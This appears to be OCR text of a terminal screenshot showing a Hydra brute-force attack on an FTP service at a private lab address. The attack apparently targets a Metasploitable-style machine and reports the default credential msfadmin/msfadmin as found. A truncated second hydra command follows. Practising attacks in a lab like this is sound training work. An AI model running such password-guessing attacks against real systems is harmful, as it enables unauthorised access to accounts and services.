 kali@kali: ~ 111x28
(kali㉿kali)-[~]
$ hydra -l msfadmin -P demo.txt ftp://192.168.189.128 -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-23 12:05:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 17 login tries (l:1/p:17), ~2 tries per task
[DATA] attacking ftp://192.168.189.128:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[21][ftp] host: 192.168.189.128   login: msfadmin   password: msfadmin
[STATUS] attack finished for 192.168.189.128 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-23 12:05:18
(kali㉿kali)-[~]
$ hydra - msfadmin -P demo.txt ftp://192.168.189.128 -v